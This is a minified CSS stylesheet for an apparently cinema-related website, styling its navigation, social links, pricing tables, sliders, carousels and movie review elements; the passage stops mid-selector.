.navbar{margin:0;min-height:0;background:transparent;border-color:transparent}.subfooter .navbar-default .nav>li>a{padding:10px
10px;text-transform:none;line-height:1;font-size:14px;font-weight:400}.subfooter .navbar-default .nav li:last-child a,
.light .subfooter .navbar-default .nav>li:last-child>a{border:none}.subfooter .navbar-default .nav > li > a:hover,
.subfooter .navbar-default .nav > .active > a:hover,
.subfooter .navbar-default .nav>.active>a:focus{background-color:transparent;text-decoration:underline;color:#e84c3d}@media (min-width:668px){.subfooter .navbar-nav{float:none;margin:15px
0;text-align:center}.subfooter .navbar-nav>li{float:none;padding:5px
0}.subfooter .navbar-default .nav>li>a{padding:0px
10px}}@media (min-width:992px){.subfooter{text-align:left}.subfooter .navbar-nav{float:right;margin:0;text-align:left}.subfooter .navbar-nav>li{float:left;padding:0;margin-top:4px}.subfooter .navbar-default .nav>li>a{border-right:1px solid #333}.light .subfooter .navbar-default .nav>li>a{border-right:1px solid #999}}@media (max-width:667px){.subfooter .navbar-default .navbar-toggle:hover,
.subfooter .navbar-default .navbar-toggle:focus{background-color:transparent;border-color:#888}.light .subfooter .navbar-default .navbar-collapse{border-color:#ddd}.subfooter .navbar-default .navbar-collapse{border-color:#000}}.logo
img{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.logo img:hover{opacity:0.85;filter:alpha(opacity=85)}.main-container .logo
img{margin:0
auto}.header-small .logo
img{max-height:40px;margin:2px
0 -4px 0}.text-center .logo
img{margin:0
auto}.site-slogan{font-size:13px;font-style:italic;color:#fff;padding-bottom:2px;padding-right:3px;text-align:right}.dark.header .site-slogan{color:#cdcdcd}.main-container .site-slogan{color:inherit;text-align:center;margin-bottom:20px}.main-container
a{text-decoration:none}.logo-footer{margin:25px
0 20px}@media (max-width:991px){.logo img,
.header-small .logo
img{margin:0
auto}.site-slogan{text-align:center}}.call-to-action{padding:10px
25px;text-align:center}.call-to-action
.btn{margin:10px
5px}.call-to-action .btn.btn-lg{margin-top:15px}@media (max-width:480px){.call-to-action
.btn{display:block;width:60%;margin:10px
auto}}.box{text-align:center;margin:0
10px 10px 0;width:60px;height:60px;display:inline-block;font-size:0;float:left;border:1px
solid transparent;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.box
i{font-size:36px;line-height:60px}.box.small{margin:0
5px 5px 0;width:45px;height:45px}.box.small
i{font-size:24px;line-height:45px}.box.gray-bg:hover{color:#e84c3d}.box.default-bg:hover{background-color:#fff;border:1px
solid #e84c3d}.box.default-bg:hover
*{color:#e84c3d}.box.dark-bg:hover{background-color:#fff;border:1px
solid #666}.box.dark-bg:hover
*{color:#666}.box-style-1{text-align:center;padding:20px;margin:20px
0}.grid-space-10 .box-style-1{margin:10px
0}.box-style-1
i{font-size:90px;margin:15px
0 5px;text-align:center}.box-style-1:not(.team-member):hover
i{color:#e84c3d;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.box-style-1.default-bg:hover i,
.box-style-1.dark-bg:hover
i{color:inherit}.box-style-2{margin-top:20px}.box-style-2
i{font-size:36px;line-height:60px}.box-style-2 .icon-container{float:left;width:60px;height:60px;text-align:center;border:1px
solid transparent;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.box-style-2
.body{margin-left:80px}.box-style-2
h2{font-size:24px;margin-top:0}.box-style-2:hover .icon-container{border:1px
solid #666}.box-style-2:hover .default-bg{background-color:#fff;border:1px
solid #e84c3d}.box-style-2:hover .default-bg
*{color:#e84c3d}.box-style-2:hover .dark-bg{background-color:#fff;border:1px
solid #666}.box-style-2:hover .dark-bg
*{color:#666}.box-style-2:hover .white-bg
*{color:#e84c3d}.box-style-3{margin-top:20px}.box-style-3
i{font-size:22px;line-height:45px}.box-style-3 .icon-container{float:left;width:45px;height:45px;text-align:center;border:1px
solid transparent;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.box-style-3
.body{margin-left:80px}.box-style-3
h2{font-size:20px;margin-top:0}.box-style-3:hover .icon-container{border:1px
solid #666}.box-style-3:hover .default-bg{background-color:#fff;border:1px
solid #e84c3d}.box-style-3:hover .default-bg
*{color:#e84c3d}.box-style-3:hover .dark-bg{background-color:#fff;border:1px
solid #666}.box-style-3:hover .dark-bg
*{color:#666}.box-style-3:hover .white-bg
*{color:#e84c3d}.panel-body
i{width:35px;text-align:center}@media (min-width:668px){.box-style-3.right .icon-container{float:right}.box-style-3.right
.body{margin-right:80px;text-align:right;margin-left:0}}.image-box,.image-box-schedule{background-color:#fafafa;border:1px
solid #f3f3f3}.image-box-winner{background-color:#f9f8f1;border:1px
solid #655506}.image-box-rewards{background-color:#e9da93;border:1px
solid #d2c06a}.grid-space-0 .image-box{border:none}.image-box
h3.title{margin-top:0}.owl-stage
a.extraLine{min-height:70px;max-height:90px}.image-box
.btn{white-space:normal;border-color:transparent;min-height:40px;max-height:60px;font-size:12px;text-transform:capitalize;overflow:hidden}.image-box .btn-block{margin:0}.image-box-body{padding:20px
15px 15px}.tags-cloud{font-size:0}.tag{display:inline-block;margin:0
3px 3px 0}.tag
a{padding:5px
10px;color:#999;display:block;font-size:12px;background-color:#fafafa;border:1px
solid #f3f3f3}.tag a:hover{color:#fff;background-color:#e84c3d;border-color:#e84c3d;text-decoration:none}footer:not(.light) .footer-content .tag a,
.dark-bg .tag
a{background-color:transparent;border-color:#555;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.social-links{list-style:none;font-size:0;padding:0;margin:40px
0 20px 0}.social-links
li{display:inline-block;margin:0
2px 2px 0}.social-links li
a{width:45px;height:45px;display:block;text-align:center;font-size:20px;background:#e84c3d;border:1px
solid #e84c3d;color:#fff}.social-links.large li
a{width:60px;height:60px;font-size:24px}.social-links.light li
a{background:#fafafa;border:1px
solid #f3f3f3;color:inherit}.social-links.dark li
a{background:#454545;border:1px
solid #333;color:#acacac}.social-links.radius-5px li
a{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.social-links.circle li
a{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.social-links li a:hover{background-color:transparent;border-color:#cd3c2e;color:#cd3c2e}.social-links.dark li a:hover{background:#fafafa;border:1px
solid #acacac;color:inherit}.social-links.light li a:hover{border:1px
solid #d2d2d2;color:#333}.social-links li a
i{line-height:44px}.social-links.large li a
i{line-height:60px}.header-top .social-links{margin:0}.header-top .social-links
li{padding:3px
5px 2px;border-right:1px solid #e3e3e3;margin:0}.header-top .social-links li:hover{background-color:#fafafa}.header-top .social-links li
a{font-size:16px}.header-top .social-links li:last-child{border-right:none}.header-top .social-links li
a{border:none;width:25px;height:30px;color:#999;background-color:transparent;border-color:transparent}.header-top .social-links li a:hover{color:#cd3c2e}.header-top .social-links li a
i{line-height:30px}.dark.header-top .social-links
li{border-right:1px solid #3d3d3d}.dark.header-top .social-links li:last-child{border-right:none}.dark.header-top .social-links li:hover{background-color:transparent}.dark.header-top .social-links li
a{color:#999}.footer-content .social-links{margin:20px
0}.footer-content .social-links
li{margin:0
5px 5px 0}.footer-content .social-links li
a{color:#666;background-color:transparent;border-color:#666}.footer-content .social-links li a:hover{color:#fff;background-color:#666;border-color:#666}.social-links li.twitter a:hover,
.colored.social-links li.twitter
a{background-color:#55acee;border-color:#55acee;color:#fff}.social-links li.skype a:hover,
.colored.social-links li.skype
a{background-color:#00aff0;border-color:#00aff0;color:#fff}.social-links li.linkedin a:hover,
.colored.social-links li.linkedin
a{background-color:#0976b4;border-color:#0976b4;color:#fff}.social-links li.googleplus a:hover,
.colored.social-links li.googleplus
a{background-color:#dd4b39;border-color:#dd4b39;color:#fff}.social-links li.youtube a:hover,
.colored.social-links li.youtube
a{background-color:#b31217;border-color:#b31217;color:#fff}.social-links li.flickr a:hover,
.colored.social-links li.flickr
a{background-color:#ff0084;border-color:#ff0084;color:#fff}.social-links li.facebook a:hover,
.colored.social-links li.facebook
a{background-color:#3b5998;border-color:#3b5998;color:#fff}.social-links li.pinterest a:hover,
.colored.social-links li.pinterest
a{background-color:#cb2027;border-color:#cb2027;color:#fff}.social-links li.instagram a:hover,
.colored.social-links li.instagram
a{background-color:#517fa4;border-color:#517fa4;color:#fff}.social-links li.vimeo a:hover,
.colored.social-links li.vimeo
a{background-color:#aad450;border-color:#aad450;color:#fff}.social-links li.tumblr a:hover,
.colored.social-links li.tumblr
a{background-color:#32506d;border-color:#32506d;color:#fff}.social-links li.soundcloud a:hover,
.colored.social-links li.soundcloud
a{background-color:#ff3a00;border-color:#ff3a00;color:#fff}.social-links li.foursquare a:hover,
.colored.social-links li.foursquare
a{background-color:#0072b1;border-color:#0072b1;color:#fff}.social-links li.dribbble a:hover,
.colored.social-links li.dribbble
a{background-color:#ea4c89;border-color:#ea4c89;color:#fff}.social-links li.behance a:hover,
.colored.social-links li.behance
a{background-color:#053eff;border-color:#053eff;color:#fff}.social-links li.vine a:hover,
.colored.social-links li.vine
a{background-color:#00a478;border-color:#00a478;color:#fff}.social-links li.stumbleupon a:hover,
.colored.social-links li.stumbleupon
a{background-color:#f74425;border-color:#f74425;color:#fff}.header-top .social-links li.twitter a:hover{color:#55acee;background-color:transparent;border-color:transparent}.header-top .social-links li.skype a:hover{color:#00aff0;background-color:transparent;border-color:transparent}.header-top .social-links li.linkedin a:hover{color:#0976b4;background-color:transparent;border-color:transparent}.header-top .social-links li.googleplus a:hover{color:#dd4b39;background-color:transparent;border-color:transparent}.header-top .social-links li.youtube a:hover{color:#b31217;background-color:transparent;border-color:transparent}.header-top .social-links li.flickr a:hover{color:#ff0084;background-color:transparent;border-color:transparent}.header-top .social-links li.facebook a:hover{color:#3b5998;background-color:transparent;border-color:transparent}.header-top .social-links li.pinterest a:hover{color:#cb2027;background-color:transparent;border-color:transparent}.header-top .social-links li.instagram a:hover{color:#517fa4;background-color:transparent;border-color:transparent}.header-top .social-links li.vimeo a:hover{color:#aad450;background-color:transparent;border-color:transparent}.header-top .social-links li.tumblr a:hover{color:#32506d;background-color:transparent;border-color:transparent}.header-top .social-links li.soundcloud a:hover{color:#ff3a00;background-color:transparent;border-color:transparent}.header-top .social-links li.foursquare a:hover{color:#0072b1;background-color:transparent;border-color:transparent}.header-top .social-links li.dribbble a:hover{color:#ea4c89;background-color:transparent;border-color:transparent}.header-top .social-links li.behance a:hover{color:#053eff;background-color:transparent;border-color:transparent}.header-top .social-links li.vine a:hover{color:#00a478;background-color:transparent;border-color:transparent}.header-top .social-links li.stumbleupon a:hover{color:#f74425;background-color:transparent;border-color:transparent}.social-links .dropdown>button{padding:6px
15px 5px;font-size:16px;color:#999;text-align:center;min-width:0;margin:0;background-color:transparent;-moz-box-shadow:none !important;-o-box-shadow:none !important;-webkit-box-shadow:none !important;box-shadow:none !important}.social-links .dropdown>button
i{width:15px}.social-links .dropdown.open>button>i:before{content:"\f00d";color:#e84c3d}.social-links .dropdown-menu{z-index:103;padding:0px;min-width:290px;margin-top:1px;font-size:0;box-shadow:none;background-color:#fafafa}.social-links .dropdown-menu li a,
.social-links .dropdown-menu li a
i{padding:0}.header-top-dropdown{float:right;font-size:0;text-align:right}.header-top-dropdown .dropdown>button{border-right:1px solid #e3e3e3;border-left:1px solid transparent}.dark .header-top-dropdown .dropdown>button{border-right:1px solid #515151}.header-top-dropdown .dropdown:last-child>button{border-right-color:transparent}.header-top-dropdown .dropdown>button{padding:8px
10px;margin:0;font-size:12px;color:#999;text-align:center;min-width:0;background-color:transparent;-moz-box-shadow:none !important;-o-box-shadow:none !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-transform:none}.dark.header-top .header-top-dropdown .dropdown>button{border-right:1px solid #3d3d3d}.dark.header-top .header-top-dropdown .dropdown:last-child>button{border-right-color:transparent}.header-top-dropdown .dropdown>button
i{padding-right:5px;width:15px}.header-top-dropdown .dropdown.open>button,
.header-top-dropdown .dropdown>button:hover{color:#e84c3d;background-color:#fafafa;border-right-color:#e3e3e3}.dark.header-top .header-top-dropdown .dropdown.open>button,
.dark.header-top .header-top-dropdown .dropdown>button:hover{color:#FFFFFF!important;background-color:#36373C;border-right-color:#3d3d3d}.dark.header .header-top-dropdown .dropdown.open>button,
.dark.header .header-top-dropdown .dropdown>button:hover{color:#FFFFFF!important;background-color:#36373C;border-right-color:#515151}.header-top-dropdown .dropdown:first-child.open>button,
.header-top-dropdown .dropdown:first-child>button:hover{border-left-color:#e3e3e3}.dark.header-top .header-top-dropdown .dropdown:first-child.open>button,
.dark.header-top .header-top-dropdown .dropdown:first-child>button:hover{border-left-color:#3d3d3d}.header .header-top-dropdown .dropdown>button{padding:3px
10px}.header .header-top-dropdown .dropdown.open>button,
.header .header-top-dropdown .dropdown>button:hover{background-color:transparent}.header .header-top-dropdown .dropdown:first-child.open>button,
.header .header-top-dropdown .dropdown:first-child>button:hover{border-left-color:transparent}.header .header-top-dropdown .dropdown:last-child.open>button,
.header .header-top-dropdown .dropdown:last-child>button:hover{border-right-color:transparent}.header .header-top-dropdown .dropdown-menu{margin-top:27px}.header-top-dropdown .dropdown-menu{z-index:103;padding:20px;min-width:280px;margin-top:0px}.header-top-dropdown .search-box .form-group{margin-bottom:0}.header-top-dropdown
form{margin:0}.header-top-dropdown .login-form
span{margin:0
3px}.header-top-dropdown .login-form
ul{padding-left:0;list-style-position:inside;padding:5px
0}.header-top-dropdown .login-form .social-links{display:inline-block;margin:0}.dark .header-top-dropdown .login-form
a{color:#cdcdcd;text-decoration:underline}.dark .header-top-dropdown .login-form a:hover{text-decoration:none}.header .header-top-dropdown{margin-top:19px}.dark.header .header-top-dropdown{color:#cdcdcd}.fixed-header-on .header .header-top-dropdown{margin-top:13px}.fixed-header-on .header .header-top-dropdown .dropdown-menu{margin-top:19px}@media (max-width: 480px){.header-top-dropdown .btn-group{position:static}.header-top-dropdown .dropdown-menu{right:15px!important;width:100%}}.gallery.row{margin-left:-5px;margin-right:-5px}.gallery-item{padding-right:5px;padding-left:5px;margin-bottom:10px}ul.tweets{list-style:none;padding:0}ul.tweets
li{margin-bottom:20px;position:relative;padding-left:35px}ul.tweets li
i{position:absolute;top:4px;left:0;width:25px;height:25px;text-align:center;color:#666}ul.tweets li
p{margin-bottom:5px}ul.tweets li
span{font-size:12px;color:#666}.testimonial{margin:25px
0}.well .testimonial,
.owl-item
.testimonial{margin:0}.testimonial
h2{margin-bottom:25px}.testimonial-image{max-width:160px;float:left;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.testimonial-body{padding:15px}.testimonial-image+.testimonial-body{margin-left:180px}.testimonial-info-1{font-size:13px;color:#000;font-style:italic}.testimonial-info-2{font-size:13px;color:#000;font-weight:700}.dark-bg .testimonial-info-1,
.dark-bg .testimonial-info-2,
.default-bg .testimonial-info-1,
.default-bg .testimonial-info-2,
.dark-translucent-bg .testimonial-info-1,
.dark-translucent-bg .testimonial-info-2{color:inherit}@media (max-width:480px){.testimonial-image{max-width:80px}.testimonial-image+.testimonial-body{padding:0
15px;margin-left:100px}}.isotope-container{display:none;margin-bottom:40px}.isotope-item{margin-bottom:30px}.grid-space-20 .isotope-item{margin-bottom:20px}.grid-space-10 .isotope-item{margin-bottom:0}@media (max-width:667px){.isotope-item{max-width:100%}}.stat-num{font-size:36px;font-weight:700;display:block}.pricing-tables{margin:60px
0 0}.plan{text-align:center;border:1px
solid #c5c5c5;border-top:none;margin-bottom:40px !important}.plan+.plan{border-left:none}.plan
.header{padding:10px
0;margin:0
-1px}.plan .header
h3{display:inline-block;font-size:24px;margin:0;line-height:28px;font-weight:normal;letter-spacing:0.04em;text-transform:uppercase;text-shadow:0px 1px 1px #494949}.plan .header
.price{display:inline-block;font-size:16px;padding:10px
0 0;font-weight:400;color:inherit}.plan .header .price
span{text-transform:uppercase}.plan
ul{list-style:none;margin:0;padding:0;font-size:14px;list-style:none}.plan ul
li{padding:12px
0px;font-size:13px;line-height:18px;text-shadow:1px 1px 0 #fff}.plan ul li a.pt-popover{color:#000;border-bottom:1px dashed #000;position:relative}.plan ul li a.pt-popover:hover{text-decoration:none}.plan ul li a.pt-popover:after{position:absolute;top:0px;left:-15px;font-family:"FontAwesome";content:"\f059";color:#DDD;font-size:12px}.best-value.plan ul
li{padding:15px
0}.plan
.popover{width:250px;font-size:13px;text-align:center;border:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.plan .popover-title{background-color:#e84c3d;color:#fff;text-shadow:none;font-size:13px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.plan .popover-content{font-size:12px}.plan
.btn{text-shadow:none}.gray
.plan{border-top:1px solid #c5c5c5;background-color:#f1f1f1;-webkit-box-shadow:-1px 0 0px rgba(0, 0, 0, 0.15);box-shadow:-1px 0 0px rgba(0, 0, 0, 0.15)}.gray .plan
.header{background:#fafafa;border:1px
solid #cacaca;width:150px;height:150px;margin:15px
auto;border-radius:100%}.gray .plan .header
h3{color:#e84c3d;display:block;margin-top:30px}.gray .plan .header
.price{font-size:24px;padding-top:5px}.gray .plan
ul{background:#f1f1f1;border-top:1px solid #e4e4e4}.gray .plan ul
li{border-bottom:1px solid #e4e4e4;border-top:1px solid #f8f8f8;color:#333}.white
.plan{border-color:#f3f3f3}.white .plan
.header{color:#fff;background:#e84c3d}.white .plan .header
h3{color:#fff}.white .plan
ul{-webkit-box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);background-color:#fbfbfb}.white .plan ul
li{border-bottom:1px solid #f5f5f5}.stripped
.header{background:#e84c3d;border:none;-webkit-box-shadow:0px 0px 60px #cd3c2e inset;-moz-box-shadow:0px 0px 60px #cd3c2e inset;box-shadow:0px 0px 60px #cd3c2e inset;color:#fff}.stripped .header
h3{color:#fff}.stripped .plan
ul{-webkit-box-shadow:0px 0px 32px 0px #cacaca inset;-moz-box-shadow:0px 0px 32px 0px #cacaca inset;box-shadow:0px 0px 32px 0px #cacaca inset;background:#fdfdfd}.stripped .plan ul
li{border:1px
solid #ececec;border-top:none;color:#666}.stripped .plan ul li:nth-child(even){-webkit-box-shadow:0px 0px 40px #e4e4e4 inset;-moz-box-shadow:0px 0px 40px #e4e4e4 inset;box-shadow:0px 0px 40px #e4e4e4 inset;background:#fff;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}@media (min-width:668px){.best-value.plan{top:-30px;position:relative}}#map-canvas{height:450px}.sidebar #map-canvas{height:350px}#map-canvas
img{max-width:inherit}.scrollToTop{color:#fff;position:fixed;bottom:5px;right:5px;width:50px;height:50px;text-align:center;cursor:pointer;background-color:#000;z-index:1005;display:none}.scrollToTop
i{line-height:50px;font-size:24px}@media (max-width:667px){.scrollToTop{width:40px;height:40px;background-color:rgba(0, 0, 0, 0.4)}.scrollToTop
i{line-height:40px;font-size:20px}}.slider-banner-container{width:100%;position:relative;padding:0}.slider-banner,.slider-banner-2,.slider-banner-3,.slider-banner-fullscreen{width:100%;position:relative}.slider-banner>ul,.slider-banner-2>ul,.slider-banner-3>ul,.slider-banner-fullscreen>ul{display:none}.slideshow-boxed{padding:20px
0 60px}.slideshow-boxed .slider-banner-container{padding:10px;background:#fff;border:1px
solid #eaeaea}.slideshow-boxed .tp-caption{margin-left:20px !important}.tp-caption{z-index:5}.tp-caption a.btn,
.tp-caption a.btn:hover{color:#fff}.default_bg{background-color:#e84c3d;color:#fff}.white_bg{background-color:#fff;color:#333}.dark_gray_bg{background-color:#666;color:#fff}.light_gray_bg{background-color:#fafafa;color:#333;border:1px
solid #f3f3f3!important;border-left:none!important}.tp-caption.small_thin_white{font-size:18px;line-height:26px;color:#e1e1e1;font-weight:300;text-shadow:1px 1px 1px #000}.tp-caption.small_thin_dark{font-size:18px;line-height:26px;color:#000;font-weight:400}.tp-caption.large{font-size:36px;padding:0px
15px}.tp-caption.medium{font-size:22px;padding:2px
10px}.tp-caption.small{font-size:14px;padding:5px}@media (max-width:1199px){.tp-caption{margin-left:20px !important}}.tparrows.round{background-image:none;width:50px;height:50px;text-align:center;color:#fff;background-color:rgba(0, 0, 0, 0.5);top:50% !important;-webkit-transition:all linear 0.2s;-moz-transition:all linear 0.2s;-o-transition:all linear 0.2s;-ms-transition:all linear 0.2s;transition:all linear 0.2s;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.tparrows.round:before{font-family:'fontello';font-size:24px;content:'\e87c';line-height:52px;display:inline-block}.tparrows.round.tp-rightarrow:before{content:'\e87d'}.tparrows.round:hover{color:#fff;background-color:#e84c3d}.slideshow-boxed .slider-banner-container
.tparrows{opacity:0;filter:alpha(opacity=0)}.slideshow-boxed .slider-banner-container:hover
.tparrows{opacity:1;filter:alpha(opacity=100)}.tp-bullets{z-index:100}.tp-bullets.simplebullets.round
.bullet{background-image:none;width:14px;height:14px;background:rgba(0, 0, 0, 0.5);border:none;margin:0
3px;-webkit-transition:all linear 0.2s;-moz-transition:all linear 0.2s;-o-transition:all linear 0.2s;-ms-transition:all linear 0.2s;transition:all linear 0.2s;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.bullets-with-bg+.tp-bullets.preview4{height:auto;background-color:rgba(255, 255, 255, 1);padding:5px
15px;bottom:-6px !important;border-radius:3px}.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round
.bullet.selected{background-color:#e84c3d}.tp-bannertimer{background-image:none;background-color:rgba(232, 76, 61, 0.7);z-index:100;display:none}.slideshow-boxed .tp-bullets{bottom:-33px !important}.slideshow-boxed .bullets-with-bg+.tp-bullets.preview4{padding:7px
15px 2px;bottom:-45px !important}.slideshow-boxed .tp-rightarrow{right:10px !important}.slideshow-boxed .tp-leftarrow{left:10px !important}.slideshow-boxed .tp-bullets.hidebullets{opacity:1 !important;filter:alpha(opacity=100) !important}@media (max-width:480px){.tparrows,.tp-bullets{display:none}}.owl-carousel{z-index:4}.owl-carousel .owl-item>div{margin:10px
0 20px}.owl-carousel.carousel .owl-item>div,
.owl-carousel.carousel-autoplay .owl-item>div{margin:10px
20px 20px 0}.owl-carousel.clients .owl-item>div{margin:0px
30px 0px 0}.well.owl-carousel .owl-item>div{margin:10px
0 0}.tab-content .owl-carousel .owl-item>div{margin:0
0 20px}.caption{background-color:rgba(255, 255, 255, 0.85);padding:15px;position:absolute;bottom:80px;left:80px;width:40%;border:1px
solid #fff}.caption
.title{margin-top:0}@media (max-width:991px){.caption{width:90%;bottom:40px;left:40px}}@media (max-width:667px){.caption{width:100%;bottom:30px;left:0;position:relative;background-color:#fafafa;bottom:0;padding-bottom:35px}}.owl-controls{width:100%;margin-top:10px}.owl-controls .owl-buttons
div{display:inline-block;zoom:1;padding-left:6px;padding-right:6px;padding-top:2px;font-size:12px;width:20px;height:22px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.owl-prev{background-color:#e84c3d;color:#f1f1f1}.owl-next{margin-left:4px;background-color:#f1f1f1;color:#e84c3d}.owl-prev:hover,
.owl-next:hover,
.gray-bg .owl-next:hover{background-color:#333;color:#f1f1f1}.gray-bg .owl-next{background-color:#fff}.owl-controls .owl-buttons div:after{font-family:"fontello";font-size:14px;line-height:20px}.owl-prev:after{content:"\e87c"}.owl-next:after{content:"\e87d"}.no-touch .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-controls .owl-pagination{position:absolute;bottom:25px;text-align:center;margin:0
auto;display:block;width:100%}.owl-controls .owl-page{display:inline-block;zoom:1}.owl-controls .owl-page
span{display:block;width:12px;height:12px;margin:5px
4px;background:#fff}.owl-controls .owl-page.active span,
.owl-controls.clickable .owl-page:hover
span{background:#e84c3d}.ie8 .tp-caption{line-height:1.5!important}.ie8
.overlay{background-color:rgb(241, 241, 241);display:none;opacity:0.8!important;filter:alpha(opacity=80)!important}.ie8 a.overlay
i{display:none}.ie8 .overlay-container:hover a.overlay i,
.ie8 .overlay-container:hover
.overlay{display:block}.btn.search{background-color:#1d6b95;color:#fff}.btn.search:hover{background-color:#489bcc;border:1px
solid #1d6b95}.fb-page{margin-bottom:10px}.bc-wrapper{position:relative}.bc-wrapper .bc-menu{position:absolute;z-index:1000;width:100%;display:none}.input-group .bc-wrapper .bc-menu{top:38px}.ui-autocomplete{position:absolute;cursor:default;z-index:221001 !important}.demopadding{margin-top:0px;margin-bottom:15px}.icon{position:relative;text-align:center;width:0px;height:0px;padding:20px;border-top-right-radius:20px;border-top-left-radius:20px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;-moz-border-radius:20px 20px 20px 20px;-webkit-border-radius:20px 20px 20px 20px;-khtml-border-radius:20px 20px 20px 20px;color:#FFF}.icon
i{font-size:20px;position:absolute;left:9px;top:10px;color:#fff}.icon.social{margin:0
5px 10px 0;cursor:pointer;background:#1d6b95;color:#fff;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}.icon.social:hover{background:#7DBADB;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}.icon.social.fb
i{left:13px;top:10px}.icon.social.tw
i{left:11px}.icon.social.in
i{left:11px}.icon.social.gp
i{left:11px}.icon.social.pi
i{left:11px}.top10{margin:0
20px 10px 0;cursor:pointer;background:#1d6b95;color:#fff;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s;padding-left:14px;padding-right:14px;padding-top:6px;padding-bottom:6px;min-width:80px;border-top-right-radius:8px;border-top-left-radius:8px;border-bottom-right-radius:8px;border-bottom-left-radius:8px;-moz-border-radius:8px 8px 8px 8px;-webkit-border-radius:8px 8px 8px 8px;-khtml-border-radius:8px 8px 8px 8px}.top10
a{display:block;color:#fff;font-size:13px}.top10:hover{color:#1d6b95;background:#ddd;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}.equal{display:flex;display:-webkit-flex}.imdbImgInfo{padding:4px;font-size:11px;color:white;position:absolute;top:0px;float:right;background:#bd9c1b;font-weight:bold;opacity:0.85;filter:alpha(opacity=85)}.topImgInfo{padding-left:6px;font-size:26px;font-weight:bold;color:#076294;text-align:right}.inCinemaInfo,.inCinemaInfo2,.inCinemaInfo3{padding-top:4px;padding-bottom:4px;padding-left:8px;padding-right:8px;font-size:13px;font-weight:bold;color:white;position:absolute;top:1px;right:16px;background:#076294;opacity:0.85;filter:alpha(opacity=85)}.inCinemaInfo2{top:inherit;bottom:0px;display:none;right:0px}.inCinemaInfo3{top:0px;bottom:inherit;background:transparent;color:#ddd;right:0px;display:none;opacity:0.75;font-size:20px;cursor:pointer;z-index:2;filter:alpha(opacity=75)}.inCinemaInfo3:hover{opacity:1;color:#ddd;filter:alpha(opacity=100)}a>.inCinemaInfo3{right:12px;font-size:24px;padding-top:2px}.noWrap{white-space:nowrap;overflow:hidden;color:#999797;text-overflow:ellipsis}.btn-round{width:40px;height:40px;border-radius:50%}.btn-round.btn-lg{width:48px;height:48px;padding:6px;min-width:48px}.btn-round.btn-sm{width:34px;height:34px;padding:4px;font-size:16px;min-width:34px}.btn-round.btn-xs{width:24px;height:24px;padding:2px;min-width:24px}li a.openAir:after{font-family:'FontAwesome';content:" \f186";padding-left:5px}.bootstrap-select.cinemaLong{width:200px}.movieMenu{margin-left:0px;margin-right:0px;border-top:1px solid #94bcd1}.movieMenu .nav>li>a{padding:8px
15px;color:#fff}.movieMenu .nav>li>a:hover{background-color:#94bcd1 }.movieMenu .nav>li>a:focus{background-color:inherit}.movieMenu
li{border-right:1px solid #94bcd1}.movieMenu li
span{padding-right:5px}#mobileMovieInfo
li{float:left;display:block;position:relative}ul#mobileMovieInfo{padding-left:0px;margin-bottom:0px}#mobileMovieInfo
li{padding:8px
15px}#mobileMovieInfo li
a{text-decoration:none;font-size:15px;color:#fff}#mobileMovieInfo li:hover{background-color:#aec8d6;cursor:pointer}#mobileMovieInfo li
div{padding-right:5px}#mobileMovieInfo li
span{padding-right:0px;color:#fff}#reviews img.media-object{border:1px
solid #1d6b95;width:57px;margin-right:5px;max-width:none}#reviews
.media{margin-bottom:20px}#reviews
.progress{position:relative;background-color:#AED3E6}#reviews .progress-bar{background-color:#65AAE6}#reviews .progress
span{position:absolute;left:0;width:100%;text-align:center;z-index:2;padding-top:2px;font-size:12px;font-weight:bold;color:#0B4C85}#leftData_img{border:1px
solid #1d6b95}.profile-img-container{position:relative;display:inline-block;overflow:hidden}.profile-img-container img:hover{opacity:0.5}.profile-img-container:hover
a{opacity:1;top:0;z-index:500}.profile-img-container:hover a
span{top:50%;position:absolute;left:0;right:0;color:white;transform:translateY(-50%)}.profile-img-container
a{display:block;position:absolute;top:-100%;opacity:0;left:0;bottom:0;right:0;text-align:center;color:inherit}div.label{line-height:2}select
option{padding:10px;background:rgba(0, 0, 0, 0.3);color:#fff;text-shadow:0 1px 0 rgba(0, 0, 0, 0.4)}.typeahead.dropdown-menu
